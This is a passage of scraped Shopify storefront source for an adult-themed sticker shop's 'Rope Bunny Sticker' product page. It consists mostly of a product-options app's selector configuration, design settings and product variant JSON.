form[action*=\"\/cart\/add\"]","product-form form[action*=\"\/cart\/add\"]",".product-form form[action*=\"\/cart\/add\"]",".product-page form[action*=\"\/cart\/add\"]",".product-add form[action*=\"\/cart\/add\"]","[id*=\"ProductSection--\"] form[action*=\"\/cart\/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"\/cart\/add\"]:not([hidden])"],"unitPrice":"[data-gpo-product-unit-price], .gf_product-price, .lh-price, .Product__Info .ProductMeta__Price:not(.Price--compareAt), .ProductForm__AddToCart span.Button__SeparatorDot + span, .product-info .price-list sale-price","compareAtPrice":"[data-gpo-product-compare-at-price], .gf_product-compare-price, .lh-compare-at-price, .Product__Info .ProductMeta__Price.Price--compareAt, .product-info .price-list compare-at-price","variantWrapper":"[data-gpo-product-variant-wrapper], .ProductForm__Option:not(.no-js)","variantSelector":"[data-gpo-product-variant-selector], [name=id]","variantActivator":".Popover .Popover__Content .Popover__Value, .ProductForm__Option .HorizontalList input","quantity":"[data-gpo-product-quantity], [name=qty], [name=quantity]","addToCartButton":"[data-gpo-product-atc], button[id*=\"AddToCart\"], button[id*=\"addToCart\"], a[id*=\"AddToCart\"], a[id*=\"addToCart\"], .AddtoCart, .btn-addtocart, .product__add-to-cart-button, .product-submit, .product-form--atc-button, .product-form__cart-submit, .product-form__add-button, .product-form--add-to-cart, .product-buy-buttons--cta, .btn--add-to-cart, .button-cart, button.add-to-cart-btn, .add-to-cart-button, .add_to_cart, .button--addToCart, button.add-to-cart:not(.ymp_mainBtn), [data-product-add], button[data-pf-type*=\"ProductATC\"], [name=add]:not([type=normal]), [type=submit]:not(.spr-button):not(.gpo-exclude), .lh-buy-now, .qview-btn-addtocart","paymentButton":"[data-gpo-product-payment], [data-shopify=\"payment-button\"], [data-product-buy-now], #button-cart-buy","addToCart":{"excludedAttrs":[{"key":"data-action","value":"add-to-cart"},{"key":"data-action","value":"notification"}]}},"collection":{"wrapper":"[data-gpo-collection-wrapper], [id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]), .collection, .collection-wrapper, [id*=\"shopify-section\"][id$=\"featured_collection\"], [id*=\"shopify-section\"][id$=\"featured-collection\"], #shopify-section-featured-products, .featured-collection, .featured-products-section, [id*=\"shopify-section\"][id$=\"product-recommendations\"], product-recommendations, .product-recommendations, #gf-grid, .collection product-list.product-list","item":"[data-gpo-collection-item], .collection-product-card, .sf__pcard, .product-item__content, .products .product-col, .pr_list_item, .pr_grid_item, product-item, .product-wrap, .tt-layout-product-item .tt-product, .products-grid .grid-item, .product-grid .indiv-product, .collection-page__product-list .product-item, .product-list [data-product-item], .product-list .product-block, .collection-products .collection-product, .collection__grid-loop .product-index, .product-thumbnail[data-product-thumbnail], .filters-results .product-list .card, .product-loop .product-index, #main-collection-product-grid .product-index, .collection-container .product, .featured-collection .product, .collection__grid-item, .collection-product, [data-product-grid-item], .product-grid-item.product-grid-item--featured, .collection__products .product-grid-item, .featured-collection__wrapper .grid__item, .collection-alternating-product, .product-list-item, .product-grid .grid__item, collection-product-grid [class*=\"column\"], .collection-filters .product-grid-item, .product-grid .product-item, .featured-collection__content .featured-collection__item, .collection-grid .grid-item.grid-product, .collection-grid .element, #CollectionCollections .collection-list li, #main-collection-product-grid .product-loop__item, .product-loop .product-loop__item, #product-grid .column, #product-grid .grid__item, .products #ajaxSection c:not(.card-price), #main-collection-products .product, .grid.gap-theme > li, .mainCollectionCollections .grid .block-product, .collection-grid-main .items-start > .block, .collection-list-products .grid__item .grid-product__wrapper, .s-collection__products .c-product-item, .products-grid .product, [data-section-type=\"collection\"] .group.block, .blocklayout .block.product, .sf__pcard, .product-grid .product-block, .product-list .product-block .product-block__inner, .grid__item .grid-view-item, .collection.grid .product-item .product-item__wrapper, .collection--body--grid .product--root, .o-layout__item .product-card, .productgrid--items .productgrid--item .productitem, .box__collection, .collection-page__product, .collection-grid__row .product-block .product-block__inner, .ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper, .items .item .item__inner, .grid-flex .product-block, .product-loop .product, .collection__products .product-tile, .product-list .product-item, .grid__item .grid-product__content, .product-grid .grid-item .grid-item__content, .collection .product-item, .collection .product-card, .product-grid .grid__item .indiv-product, .collection__grid .product-card .product-card-info, .collection-list .block, .collection__products .product-item, .product--root[data-product-view=grid], .grid__wrapper .product-loop__item, .grid__item .card-wrapper, .collection__list-item, .collection__main .product__grid-item, .card__content .card__information, .grid__item.grid__item--collection-template, .product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item, .template-collection .grid--uniform .grid__item, .collection-grid-section:not(.shopify-section), .spf-product-card, .product-grid-item, .featured-products-section .grid__item, .featured-products-section .grid-product, .product_c .collection-view-list .collection-list, .template-search .list-view-items .list-view-item, .\\#collection-grid .\\#product-card, .section-lookbook .uk-container .lookbook-item, .collection .swiper .swiper-slide, .tt-product-listing .tt-product, .yv-product-card, product-list product-card, slideshow-inline .swiper-slide, .prd-grid product-card, #js-product-ajax .product-card","productLink":"[data-gpo-collection-product-link], a.product-block__link[href*=\"\/products\/\"], a.indiv-product__link[href*=\"\/products\/\"], a.thumbnail__link[href*=\"\/products\/\"], a.product-item__link[href*=\"\/products\/\"], a.product-card__link[href*=\"\/products\/\"], a.product-card-link[href*=\"\/products\/\"], a.product-card-title[href*=\"\/products\/\"], a.product-block__image__link[href*=\"\/products\/\"], a.stretched-link[href*=\"\/products\/\"], a.grid-product__link[href*=\"\/products\/\"], a.product-grid-item--link[href*=\"\/products\/\"], a.product-link[href*=\"\/products\/\"], a.product__link[href*=\"\/products\/\"], a.full-unstyled-link[href*=\"\/products\/\"], a.grid-view-item__link[href*=\"\/products\/\"], a.list-view-item[href*=\"\/products\/\"], a.grid-item__link[href*=\"\/products\/\"], a.grid-product__link[href*=\"\/products\/\"], a[data-product-page-link][href*=\"\/products\/\"], .collection-grid .desc a[href*=\"\/products\/\"], .collection-list .product-details a[href*=\"\/products\/\"], .collection__main .product__grid-item a[href*=\"\/products\/\"], .search-main .product__grid-item a[href*=\"\/products\/\"], .ProductItem__Info a[href*=\"\/products\/\"], .product-list .thumbnail .thumbnail-overlay > a, a.product-item__title, .section-lookbook .uk-container .quick-shop-link, a.spf-product-card__image-wrapper, a.sf__pcard-name, .homepage-product-slider a.hidden-product-link, .tt-product .tt-description .tt-title a, .product-grid-item .product__grid__info > a, .yv-product-card a.yv-product-title, product-list product-card .product-card__figure > a, product-item a.product-item-meta__title, .prd-grid product-card a.prd-image, .collection .product-item .product-item__image-link, .product--root > a, #js-product-ajax .product-card .product-card__image","productPrice":"[data-gpo-collection-product-price]","quickViewActivator":"[data-gpo-collection-qv-activator], button.quick-add__submit, a.quickview-icon.quickview, .qv-icon, .previewer-button, .sca-qv-button, .product-item__action-button[data-action=\"open-modal\"], .boost-pfs-quickview-btn, .collection-product[data-action=\"show-product\"], button.product-item__quick-shop-button, .product-item__quick-shop-button-wrapper, .open-quick-view, .product-item__action-button[data-action=\"open-modal\"], .tt-btn-quickview, .product-item-quick-shop .available, .quickshop-trigger, .productitem--action-trigger:not(.productitem--action-atc), .quick-product__btn, .thumbnail, .quick_shop, a.sca-qv-button, .overlay, .quick-view__summary, .quick-view, [data-product-card-link], a[rel=\"quick-view\"], a.quick-buy, div.quickview-button > a, .block-inner a.more-info, .quick-shop-modal-trigger, a.quick-view-btn, a.spo-quick-view, div.quickView-button, a.product__label--quick-shop, span.trigger-quick-view, a.act-quickview-button, a.product-modal, [data-quickshop-full], [data-quickshop-slim], [data-quickshop-trigger], .quick_view_btn, .qview-button, [data-secondary-action=\"open-quick-view\"], .\\#product-card-quick-view .\\#button, .section-lookbook .uk-container .quick-shop-link, .sf__pcard-action button.sf-pqv__button, .sf__pcard-quick-add button.sf-pqv__button, .product-block .quickbuy-toggle, .tt-product .tt-btn-quickview, .tt-product a.tt-btn-addtocart2, .product-grid-item product-quickview .product-grid-item__btn, .yv-product-card a.quickView, .spf-product-card a[title=\"Quick view\"], product-list .pointer-coarse\\:hidden button, product-item button.product-item__cta.hidden-phone, quick-add-product button.quick-add__button, product-item .product-item__quick-form button, .prd-grid product-card quickview-popup, .collection .product-item button.show-product-quickview, .product--root .product--quick-add, .js-btn-quickview","quickViewProductForm":"[data-gpo-collection-qv-product-form], .qv-form, .qview-form, .description-wrapper_content, .wx-product-wrapper, #sca-qv-add-item-form, #boost-pfs-quickview-cart-form, .product.preview .shopify-product-form, .product-details__form, .gfqv-product-form, #ModalquickView form#modal_quick_view, .quick-shop-modal form[action*=\"\/cart\/add\"], #quick-shop-modal form[action*=\"\/cart\/add\"], .white-popup.quick-view form[action*=\"\/cart\/add\"], .quick-view form[action*=\"\/cart\/add\"], [id*=\"QuickShopModal-\"] form[action*=\"\/cart\/add\"], .quick-shop.active form[action*=\"\/cart\/add\"], .quick-view-panel form[action*=\"\/cart\/add\"], .content.product.preview form[action*=\"\/cart\/add\"], .quickView-wrap form[action*=\"\/cart\/add\"], .quick-modal form[action*=\"\/cart\/add\"], #colorbox form[action*=\"\/cart\/add\"], .product-quick-view form[action*=\"\/cart\/add\"], .quickform, [class*=modal--quickshop] form[action*=\"\/cart\/add\"], .quick-shop-form, .fancybox-inner form[action*=\"\/cart\/add\"], #quick-view-modal form[action*=\"\/cart\/add\"], [data-product-modal] form[action*=\"\/cart\/add\"], .modal--quick-shop.modal--is-active form[action*=\"\/cart\/add\"], .quick_view_form, [id*=\"modal-quick-view\"] form.product-form, .screen-layer--product form[action*=\"\/cart\/add\"], .\\#product-quick-view form#productForms_product, .tt-modal-quickview form[action*=\"\/cart\/add\"], .quickview__form form[action*=\"\/cart\/add\"], .yv_quickView_product form[action*=\"\/cart\/add\"], #gfqv-modal .form-wrapper form[action*=\"\/cart\/add\"], quick-buy-drawer[open] form[action*=\"\/cart\/add\"], .product-quick-add .product__block--buttons form[action*=\"\/cart\/add\"], .quick-product form[action*=\"\/cart\/add\"], quick-add-modal product-form form[action*=\"\/cart\/add\"], quick-buy-popover[open] form[action*=\"\/cart\/add\"], .product-block.expanded .buy-buttons-row form[action*=\"\/cart\/add\"]"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"\/cart\"]",".cart-wrapper form[action*=\"\/cart\"]",".main-content-inner form[action=\"\/cart\"]",".main-content form[action=\"\/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"\/cart\"]","cart-items form[action*=\"\/cart\"]","form#updateform","form#cartForm","form[action*=\"\/cart\"]#cartform",".page-content form[action*=\"\/cart\"]","form[action*=\"\/cart\"]:not([action*=\"\/cart\/add\"]):not([hidden])"],"drawerForm":["form[action*=\"\/cart\"]:not([action*=\"\/cart\/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"\/cart\"] .CartItem","details":".CartItem__Meta","quantity":{"wrapper":".QuantitySelector","input":".QuantitySelector input","decrease":".QuantitySelector .QuantitySelector__Button:first-child","increase":".QuantitySelector .QuantitySelector__Button:last-child"},"removeButton":".CartItem__Remove"}},{"lineItem":{"key":".cart-page tbody tr","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":"line-item-quantity","input":"quantity-selector input","decrease":"quantity-selector .quantity-selector__button:first-child","increase":"quantity-selector .quantity-selector__button:last-child"},"removeButton":"quantity-selector + a"}}],"drawer":[{"lineItem":{"key":"[data-gpo-drawer-line-item-key]","quantity":{"wrapper":"[data-gpo-drawer-line-item-qty-wrapper]","input":"[data-gpo-drawer-line-item-qty]","decrease":"[data-gpo-drawer-line-item-qty-decrease]","increase":"[data-gpo-drawer-line-item-qty-increase]"},"removeButton":"[data-gpo-drawer-line-item-remove-button]"}}]},"theme_store_id":855,"theme_name":"Prestige"}
  
  window.GPOConfigs.shop = { id: 12491, url: 'the-kinky-peach.myshopify.com', settings: {"general":{"widget":{"app_position":"after_variant","html_selector":null,"alignment":"left","border_style":"classic","show_tooltip":false,"watermark":"<span style=\"font-size:12px;color:#868686\">Powered by <a style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/globosoftware.net\/\" target=\"_blank\">Globo<\/a> <a style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\">Variant Option<\/a><\/span>","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":true},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true}},"design":{"color":{"app_background":"#fad6c6","label_text":"#000000","required_text":"#bb67ff","helptext":"#9673ca","total_text":"#000000","total_text_money":"#bb67ff","input_text":"#000000","input_border":"#ffffff","input_background":"#b9e2ca","switch_background":"#ccacfc","switch_active_background":"#ff8daf","select_text":"#000000","select_border":"#ffffff","select_background":"#b9e2ca","choicelist_text":"#ffffff","choicelist_text_hover":"#ccacfc","choicelist_text_active":"#ffffff","choicelist_hover":"#ccacfc","choicelist_active":"#ccacfc","button_text":"#000000","button_text_hover":"#ccacfc","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#ccacfc","swatch_border":"#ffffff","swatch_border_hover":"#ccacfc","swatch_border_active":"#ccacfc"},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"500","fontFamily":"Montserrat Alternates","fontVariant":"regular","fontSize":15},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Montserrat Alternates","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Montserrat Alternates","fontVariant":"500italic","fontSize":12},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Montserrat Alternates","fontVariant":"600italic","fontSize":15}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":false}},"translation":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"}}}, pricing_features: {"numberOfOptionSets":-1,"numberOfElements":-1,"conditionsManual":-1,"conditionsAutomate":true,"conditionsAll":true,"duplicateOptionSet":true,"importOptionSet":true,"exportOptionSet":true,"email":false,"phone":false,"datetime":true,"color_picker":false,"hidden":false,"switch":true,"modal":true,"google_font":false,"color_dropdown":false,"image_dropdown":false,"file":20,"conditionalLogic":true,"priceAddons":true,"defaultValue":true,"minMaxValue":true,"minMaxSelection":true,"limitCharacters":true,"limitDatePicker":true,"rangeDate":true,"customDateLocale":true,"validateInternationalPhone":false,"analytic":true,"showOptionInQuickview":true,"customOptionStyle":true,"pos":true,"editOptionInCart":false,"topSupport":true,"removeWatermarks":true} }
  
  
  window.GPOConfigs.money_format = typeof window.GPOConfigs.shop.settings.price.product_page != undefined && typeof window.GPOConfigs.shop.settings.price.product_page.money_format != undefined && window.GPOConfigs.shop.settings.price.product_page.money_format == 'money_with_currency_format' ? "${{amount}} USD" : "${{amount}}"
  window.GPOConfigs.product = {"id":4006456655950,"title":"Rope Bunny Sticker","handle":"rope-bunny-sticker","description":"\u003cp\u003e♡ Buy them ropes, instead of roses ♡\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan style=\"color: #6fa988;\"\u003e\u003cem\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eStyle\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eDie-cut \/ Thick Vinyl \/ Waterproof \/ Scratch Resistant \/ UV Coated \u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cem\u003eSafe to put on your car or through the dishwasher!\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #7c59b1;\"\u003e\u003cem\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eArtist\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/span\u003e \u003cbr\u003eDesigned by \u003ca href=\"https:\/\/thekinkypeach.com\/collections\/danelle-dark-arts\" rel=\"noopener noreferrer\" target=\"_blank\"\u003e\u003cspan style=\"color: #7c59b1;\"\u003e\u003cstrong\u003eDanelle Dark Arts\u003c\/strong\u003e\u003c\/span\u003e\u003c\/a\u003e\u003cbr\u003e\u003cem\u003e\u003cspan\u003eNone of our art is made with generative AI. A percentage of all sales go to the artist to help them continue creating! ✨\u003c\/span\u003e\u003c\/em\u003e \u003c\/p\u003e","published_at":"2019-08-26T16:41:45-07:00","created_at":"2019-07-30T20:32:01-07:00","vendor":"Danelle Dark Arts","type":"Sticker","tags":["Best Seller","Bondage Rabbit","bunny","Danelle","Danelle Dark Arts","girl","Kinbaku","Kinky Peach","Kinky Rabbit","lavender","Naughty Peach","Pet","pet play","Petplay","pinup","rabbit","red","rope","rope bunny","Rope Rabbit","shibari","Shop","Stickers \u0026 Pins","sub","submissive","The Kinky Peach","The Naughty Peach","tied up","TKP","TNP"],"price":500,"price_min":500,"price_max":900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32742532022350,"title":"3\" inches \/ Purple","option1":"3\" inches","option2":"Purple","option3":null,"sku":"H19","requires_shipping":true,"taxable":true,"featured_image":{"id":41398724460850,"product_id":4006456655950,"position":3,"created_at":"2023-04-25T23:59:31-07:00","updated_at":"2023-04-26T00:01:38-07:00","alt":null,"width":961,"height":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Lavender_Watermarked.jpg?v=1682492498","variant_ids":[32742532022350]},"available":true,"name":"Rope Bunny Sticker - 3\" inches \/ Purple","public_title":"3\" inches \/ Purple","options":["3\" inches","Purple"],"price":500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33759008391474,"position":3,"preview_image":{"aspect_ratio":0.961,"height":1000,"width":961,"src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Lavender_Watermarked.jpg?v=1682492498"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40016363421774,"title":"3\" inches \/ Red","option1":"3\" inches","option2":"Red","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41398724428082,"product_id":4006456655950,"position":2,"created_at":"2023-04-25T23:59:31-07:00","updated_at":"2023-04-26T00:01:44-07:00","alt":null,"width":961,"height":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Red_Watermarked.jpg?v=1682492504","variant_ids":[40016363421774]},"available":true,"name":"Rope Bunny Sticker - 3\" inches \/ Red","public_title":"3\" inches \/ Red","options":["3\" inches","Red"],"price":500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33759008358706,"position":2,"preview_image":{"aspect_ratio":0.961,"height":1000,"width":961,"src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Red_Watermarked.jpg?v=1682492504"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40016363454542,"title":"3\" inches \/ Bundle (both colors!)","option1":"3\" inches","option2":"Bundle (both colors!)","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":12325921554510,"product_id":4006456655950,"position":1,"created_at":"2019-08-26T16:42:21-07:00","updated_at":"2021-12-09T02:43:58-08:00","alt":null,"width":1000,"height":637,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/1_1.jpg?v=1639046638","variant_ids":[40016363454542]},"available":true,"name":"Rope Bunny Sticker - 3\" inches \/ Bundle (both colors!)","public_title":"3\" inches \/ Bundle (both colors!)","options":["3\" inches","Bundle (both colors!)"],"price":800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":1527671390286,"position":1,"preview_image":{"aspect_ratio":1.57,"height":637,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/1_1.jpg?v=1639046638"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40016363487310,"title":"4\" inches \/ Purple","option1":"4\" inches","option2":"Purple","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Rope Bunny Sticker - 4\" inches \/ Purple","public_title":"4\" inches \/ Purple","options":["4\" inches","Purple"],"price":550,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40016363520078,"title":"4\" inches \/ Red","option1":"4\" inches","option2":"Red","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Rope Bunny Sticker - 4\" inches \/ Red","public_title":"4\" inches \/ Red","options":["4\" inches","Red"],"price":550,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40016363552846,"title":"4\" inches \/ Bundle (both colors!)","option1":"4\" inches","option2":"Bundle (both colors!)","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Rope Bunny Sticker - 4\" inches \/ Bundle (both colors!)","public_title":"4\" inches \/ Bundle (both colors!)","options":["4\" inches","Bundle (both colors!)"],"price":900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/thekinkypeach.com\/cdn\/shop\/products\/1_1.jpg?v=1639046638","\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Red_Watermarked.jpg?v=1682492504","\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Lavender_Watermarked.jpg?v=1682492498"],"featured_image":"\/\/thekinkypeach.com\/cdn\/shop\/products\/1_1.jpg?v=1639046638","options":["Size","Color"],"media":[{"alt":null,"id":1527671390286,"position":1,"preview_image":{"aspect_ratio":1.57,"height":637,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/1_1.jpg?v=1639046638"},"aspect_ratio":1.57,"height":637,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/1_1.jpg?v=1639046638","width":1000},{"alt":null,"id":33759008358706,"position":2,"preview_image":{"aspect_ratio":0.961,"height":1000,"width":961,"src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Red_Watermarked.jpg?v=1682492504"},"aspect_ratio":0.961,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Red_Watermarked.jpg?v=1682492504","width":961},{"alt":null,"id":33759008391474,"position":3,"preview_image":{"aspect_ratio":0.961,"height":1000,"width":961,"src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Lavender_Watermarked.jpg?v=1682492498"},"aspect_ratio":0.961,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Lavender_Watermarked.jpg?v=1682492498","width":961}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e♡ Buy them ropes, instead of roses ♡\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan style=\"color: #6fa988;\"\u003e\u003cem\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eStyle\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eDie-cut \/ Thick Vinyl \/ Waterproof \/ Scratch Resistant \/ UV Coated \u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cem\u003eSafe to put on your car or through the dishwasher!\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #7c59b1;\"\u003e\u003cem\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eArtist\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/span\u003e \u003cbr\u003eDesigned by \u003ca href=\"https:\/\/thekinkypeach.com\/collections\/danelle-dark-arts\" rel=\"noopener noreferrer\" target=\"_blank\"\u003e\u003cspan style=\"color: #7c59b1;\"\u003e\u003cstrong\u003eDanelle Dark Arts\u003c\/strong\u003e\u003c\/span\u003e\u003c\/a\u003e\u003cbr\u003e\u003cem\u003e\u003cspan\u003eNone of our art is made with generative AI. A percentage of all sales go to the artist to help them continue creating! ✨\u003c\/span\u003e\u003c\/em\u003e \u003c\/p\u003e"}
  window.GPOConfigs.product.collections = [451957653810,261499945038,165309677646,262135054414,451957850418,262176997454,169634627662,262198689870,262131318862,140184551502]
  window.GPOConfigs.customer = false
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  window.GPOConfigs.page = { title: document.title, href: window.location.href, type: 'product' }
  window.GPOConfigs.cart_type = "drawer"
  
  window.GPOConfigs.options = []
</script>
<script src="//thekinkypeach.com/cdn/shop/t/11/assets/globo.options.data.min.js?v=4616590465011462911690788211"></script>


<script>GPOConfigs.__webpack_public_path__ = "//thekinkypeach.com/cdn/shop/t/11/assets/globo.options."</script>
<script src="//thekinkypeach.com/cdn/shop/t/11/assets/globo.options.index.min.js?v=91613214209232812661667880743" async></script>
<style>
  .gpo-hidden {
    display: none !important;
    opacity: 0 !important;
    visibility: hidden !important;
  }
  .gpo-original-atc-button, a.gpo-original-atc-button, button.gpo-original-atc-button, input.gpo-original-atc-button, input#AddToCart.gpo-original-atc-button, input#addToCart.gpo-original-atc-button {
    display: none !important;
  }
  .gpo-original-payment-button {
    display: none !important;
  }
  [data-gpo-is-enabled=true] .shopify-payment-button .shopify-payment-button__button--unbranded {
    display: none !important;
  }
  [data-gpo-theme-store-id="887"] .gpo-loading, [data-gpo-theme-store-id="1356"] .gpo-loading, [data-gpo-theme-store-id="1363"] .gpo-loading, [data-gpo-theme-store-id="1368"] .gpo-loading, [data-gpo-theme-store-id="1431"] .gpo-loading, [data-gpo-theme-store-id="1434"] .gpo-loading, [data-gpo-theme-store-id="1499"] .gpo-loading, [data-gpo-theme-store-id="1500"] .gpo-loading, [data-gpo-theme-store-id="1567"] .gpo-loading {
    border: 1px solid currentColor !important;
  }
</style>
  <!-- "snippets/revy-bundle-script.liquid" was not rendered, the associated app was uninstalled -->
<style> body {background: rgb(250, 214, 198); background: linear-gradient( 0deg, rgba(250, 214, 198, 1) 0%, rgba(225, 191, 227, 1) 25%, rgba(204, 172, 252, 1) 46%, rgba(227, 193, 225, 1) 62%, rgba(250, 214, 198, 1) 78%, rgba(204, 172, 252, 1) 100%, rgba(250, 214, 198, 1) 100%, rgba(204, 172, 252, 1) 100%, rgba(204, 172, 252, 1) 100%, rgba(226, 192, 226, 1) 141%, rgba(250, 214, 198, 1) 185% );} </style>
</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://thekinkypeach.com/cdn/shop/t/11/assets/custom.min.js?v=176590192815341115381637998375
body_size: -176
content:
